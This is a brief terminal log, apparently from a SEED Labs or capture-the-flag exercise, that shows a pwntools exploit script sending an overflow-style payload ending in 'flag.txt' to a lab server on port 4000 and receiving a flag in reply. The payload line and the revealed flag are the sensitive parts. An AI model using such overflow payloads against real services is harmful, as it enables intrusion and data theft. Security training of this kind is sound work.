 [10/13/22]seed@VM:~/.../desafio2$ python3 exploit-example.py
[+] Opening connection to 10.227.243.188 on port 4000: Done
exploit-example.py:12: BytesWarning: Text is not bytes; assuming ISO-8859-1, no
guarantees. See https://docs.pwntools.com/#bytes
  r.sendline('12345678901234567890#"üþflag.txt')
[*] Switching to interactive mode
I like what you got!
flag{2ad08d4886e2fd61e82d6f3044107c29}
[*] Got EOF while reading in interactive
$
$
[*] Closed connection to 10.227.243.188 port 4000
[*] Got EOF while sending in interactive
[10/13/22]seed@VM:~/.../desafio2$